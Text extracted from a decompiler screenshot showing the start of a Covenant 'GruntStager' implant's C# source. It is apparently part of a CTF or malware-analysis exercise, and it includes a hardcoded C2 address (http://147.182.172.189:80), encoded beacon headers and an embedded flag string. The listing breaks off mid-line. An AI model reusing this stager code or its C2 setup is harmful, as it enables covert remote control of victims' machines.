 Assembly Explorer
5mqms3q1.zci (0.0.0.0)
5mqms3q1.zci.exe
PE
Type References
References
{ } -
{ } GruntStager
GruntStager @02000002
Base Type and Interfaces
Derived Types
GruntStager() : void @06000001
Execute() : void @06000003
ExecuteStager() : void @06000004
Main(string[]) : void @06000002
Parse(string, string) : List<string> @06000005
CookieWebClient @02000003
MessageTransform @02000004
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
GruntStager
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Net;
5 using System.Net.Security;
6 using System.Reflection;
7 using System.Security.Cryptography;
8 using System.Security.Cryptography.X509Certificates;
9 using System.Text;
10 using System.Text.RegularExpressions;
11
12 namespace GruntStager
13 {
14 // Token: 0x02000002 RID: 2
15 public class GruntStager
16 {
17 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
18 public GruntStager()
19 {
20 this.ExecuteStager();
21 }
22
23 // Token: 0x06000002 RID: 2 RVA: 0x0000205E File Offset: 0x0000025E
24 [STAThread]
25 public static void Main(string[] args)
26 {
27 new GruntStager();
28 }
29
30 // Token: 0x06000003 RID: 3 RVA: 0x0000205E File Offset: 0x0000025E
31 public static void Execute()
32 {
33 new GruntStager();
34 }
35
36 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
37 public void ExecuteStager()
38 {
39 try
40 {
41 StringBuilder stringBuilder = new StringBuilder().Append("SFRCezFfd");
42 stringBuilder.Append("GgwdWdodF9XTTFfdzRzX2p1c");
43 stringBuilder.Append("3RfNF9NNE40ZzNtM2");
44 stringBuilder.Append("50X1QwMGx9");
45 List<string> list = "http://147.182.172.189:80".Split(new char[]
46 {
47 ','
48 }).ToList<string>();
49 string CovenantCertHash = "";
50 List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[]
51 {
52 ','
53 }).ToList<string>()
54 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
55 List<string> list3 = (from H in "TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE
56 {
57 ','
58 }).ToList<string>()